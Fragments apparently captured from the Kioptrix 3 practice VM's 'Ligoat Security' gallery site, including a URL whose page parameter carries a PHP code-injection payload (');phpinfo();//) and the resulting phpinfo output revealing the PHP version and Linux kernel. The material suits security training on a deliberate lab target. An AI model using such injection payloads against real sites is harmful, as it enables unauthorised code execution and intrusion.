 Ligoat Security - Got Goa
phpMyAdmin 2.11.3deb1
ix3.com/index.php?page=index');phpinfo();//
Got Goat? Security ...
Got Goat? Security ...
We've revamped our website for the new release of the new gallery CMS we made. We are geared towards secur
We are so full of ourselves, we've put this on our dev-servers just to show how serious we are. Visit our blog secti
for more information on our new gallery system.
Or cut to the chase and see it now!
© 2011 Ligoat Security
PHP Version 5.2.4-2ubuntu5.6
php
System Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686